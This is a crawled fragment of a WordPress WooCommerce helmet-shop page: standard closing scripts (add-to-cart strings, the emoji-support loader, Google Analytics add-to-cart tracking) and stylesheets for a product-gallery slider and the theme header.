<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://probikerhelmets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://probikerhelmets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.single_add_to_cart_button' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': 'ID: 811-1-1-1-1-1-3-2-1-1-1' } );
			});
		


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/plugins/twist/assets/twist.css?ver=1.3
body_size: 159
content:
/* version 2.1.0.2 */
.woocommerce .woocommerce-product-gallery__image {
 padding: 0px !important;
 margin: 0px !important;
}

.twist-video-thumb {
    position: relative;
   
    display: block;
    
}
.twist-video-thumb:after {
    position: absolute;
    content: "\f236";
    font-family: "dashicons";
    top: 10px;
    right: 10px;
    font-size: 30px;
    display: block;
    color: #00b9eb;
    
}
.btn-next {
    right: 0px;
}
.slick-vertical .btn-prev,.slick-vertical .btn-next {
    position: static;
}
.btn-prev, .btn-next {
    
    position: absolute;
    top: 45%;
    z-index: 999;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 3px;
    padding: 0;
    
    cursor: pointer;
    
    border: none;
    outline: none;
}

.twist-pgs .btn-prev,.twist-pgs  .btn-next {
 position: absolute;
    top: 45%;
    z-index: 999;
    width: 40px;
    height: 35px;
    line-height: 37px;
    border-radius: 0px;
    padding: 0;
   
    font-size: 25px;
    border: none;
    text-align: center;
}

.slick-vertical{
    width: 20%;
}
.slick-vertical .btn-prev, .slick-vertical .btn-next {
    display: none;
        left: 50%;
    transform: rotate(90deg);
    margin-left: -15px;
 
}
.twist-pgs{
    overflow: hidden;
     margin-bottom: 15px;
    }
.slider-nav{
    overflow: hidden;
    }
.twist-pgs:hover .btn-prev,.twist-pgs:hover .btn-next {
    opacity: 1;
     margin: 0px;
}
 .slider-nav:hover .btn-prev,.slider-nav:hover .btn-next {
    opacity: 1;
   
}
.twist-pgs .btn-prev,
.slider-nav .btn-prev
{
    margin-left: -20px;
    }
.twist-pgs .btn-next,
.slider-nav .btn-next {
    margin-right: -20px;
}
.twist-pgs .btn-prev,.twist-pgs .btn-next,
 .slider-nav .btn-prev,.slider-nav .btn-next {
    opacity: 0;
    transition: all 0.3s ease-in-out;
   
}

.slick-vertical .btn-prev {
    position: absolute;
    top: 0;
    margin-left: -13px;
}
 .slick-vertical .btn-next {
   position: absolute;
    top: auto;
    bottom: 0;
    margin-right: 0px;
}
.slick-disabled {
    cursor: not-allowed;
}

--- FILE ---
content_type: text/css
request_url: https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562
body_size: -280
content:
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(10, 10, 10, 1)!important;}.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(63, 63, 63, 1);}.mkdf-header-box .mkdf-top-bar-background { height: 70px;}.mkdf-page-header .mkdf-menu-area { background-color: rgba(10, 10, 10, 1);}